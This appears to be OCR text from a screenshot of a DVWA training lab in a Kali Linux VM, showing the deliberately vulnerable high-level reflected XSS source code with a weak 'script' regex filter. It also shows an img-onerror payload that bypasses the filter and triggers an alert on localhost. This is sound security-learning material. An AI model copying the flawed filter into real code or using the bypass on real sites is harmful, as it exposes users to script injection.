 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
17:31
Trash
10
File System
request.txt
id.req
Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Application (DVWA) v1.10 *D
127.0.0.1/DVWA/vulnerabilities/view_source.php?id=xss_r&security=high
Reflected XSS Source
vulnerabilities/xss_r/source/high.php
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
    // Get input
    $name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );
    // Feedback for end user
    echo "<pre>Hello ${name}</pre>";
}
?>
Compare All Levels
Vulnerability: Reflected C
http://127.0.0.1/DVWA/vulne
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<img+src%3DX+onerror%3D"alert('you+have+been+hacked!')">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
127.0.0.1
you have been hacked!
OK
Read 127.0.0.1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
VIE
10:31 AM
2/28/2023